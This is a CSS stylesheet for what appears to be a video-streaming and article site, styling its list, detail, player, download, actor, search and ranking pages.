.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

.search_box .pannel_head .title {word-wrap:break-word;}

.pannel_head .title_zt {color: #333;margin: 0;font-size: 0.45rem;font-weight: 700;}

/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist .active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist h1{position: relative;font-size: 0.4rem;line-height: 0.7rem;margin: 0rem 0;}

.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}
.tpcon_box p{line-height: 0.55rem;padding-top: 0.25rem;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display:none;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel .search_text {display:block;overflow: hidden;margin: 0.2rem 0;}

.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 7rem;}/*改*/
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #fff;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #ff5f00;border: 1px solid #ff5f00;}
/*.content_detail .playbtn a.btn{background:#ff5f00;}*/
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #1890ff;
background: #1890ff03;
}
.content_detail .playbtn.o_bg a {
    background: #00be0605;
border: 1px solid #42bd56;color: #42bd56;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #3db794;
/*background: #FFB800;*/
color: #3db794;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ff536b;
/*background: #ff536b0f;*/
    
}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}

.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}

.content_desc .desc_tips{display: block;margin-top: 0.5rem;}

.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.8rem 0 0;}/*改*/
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}

.fodong_boxgglm{display: block; padding: 8rem 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tipsgglm{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 100%; line-height: 0.9rem;}

.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox strong{ font-weight: 400; font-size: 0.45rem; line-height: 0.6rem;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.7rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.15rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.1rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;/*height: 0.95rem;*/overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.1rem;padding-left: 0.35rem;font-size: 0.325rem;color: #666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {margin: 0.15rem 0 0 0;font-size: 0.325rem;color: #666;}
.play_vlist_now a{color: #666;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.show_text{margin-bottom: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}

.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ff5f00;}
.player h1{font-weight:400;font-size: 0.45rem;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin:0 0 0.2rem 0;display: block;line-height: 0.55rem;color: #888;}
.play_content .txt{padding-top: 0.25rem;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a, .listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center;border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;
    background: #f8f8f8;
}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips,.info_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a,.info_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
